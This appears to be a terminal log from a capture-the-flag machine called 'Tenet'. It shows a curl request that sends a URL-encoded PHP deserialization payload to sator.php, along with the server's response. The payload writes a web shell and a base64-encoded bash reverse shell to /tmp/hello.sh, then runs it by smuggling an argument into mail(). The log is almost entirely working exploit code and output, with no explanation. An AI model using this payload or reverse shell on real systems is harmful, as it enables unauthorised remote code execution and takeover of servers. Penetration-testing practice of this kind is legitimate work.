 curl: (3) URL rejected: Malformed input to a URL function
λ  Tenet main × curl "10.129.109.204/sator.php?arepo=$url_encode_payload" -v
* processing: 10.129.109.204/sator.php?arepo=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A9%3A%22shell.php%22%3Bs%3A4%3A%22data%22%3Bs%3A204%3A%22%3C%
3Fphp%20file_put_contents%28%22%2Ftmp%2Fhello.sh%22%2C%20base64_decode%28%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNi44LzQ0MyAwPiYx%22%29%29%3B%20chmod%28%22%2Ftmp%2Fhello.sh%
22%2C%200777%29%3B%20%20mail%28%22root%40localhost%22%2C%20%22x%22%2C%20%22x%22%2C%20%22x%22%2C%20%22-H%20%2Ftmp%2Fhello.sh%22%29%3B%3F%3E%22%3B%7D
*   Trying 10.129.109.204:80...
* Connected to 10.129.109.204 (10.129.109.204) port 80
> GET /sator.php?arepo=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A9%3A%22shell.php%22%3Bs%3A4%3A%22data%22%3Bs%3A204%3A%22%3C%3Fphp%20file_put_conte
nts%28%22%2Ftmp%2Fhello.sh%22%2C%20base64_decode%28%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNi44LzQ0MyAwPiYx%22%29%29%3B%20chmod%28%22%2Ftmp%2Fhello.sh%22%2C%200777%29%3B%20%
20mail%28%22root%40localhost%22%2C%20%22x%22%2C%20%22x%22%2C%20%22x%22%2C%20%22-H%20%2Ftmp%2Fhello.sh%22%29%3B%3F%3E%22%3B%7D HTTP/1.1
> Host: 10.129.109.204
> User-Agent: curl/8.2.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 21 Sep 2023 12:45:53 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 87
< Content-Type: text/html; charset=UTF-8
<
[+] Grabbing users from text file <br>
* Connection #0 to host 10.129.109.204 left intact
[] Database updated <br>[] Database updated <br>%
λ  Tenet main ×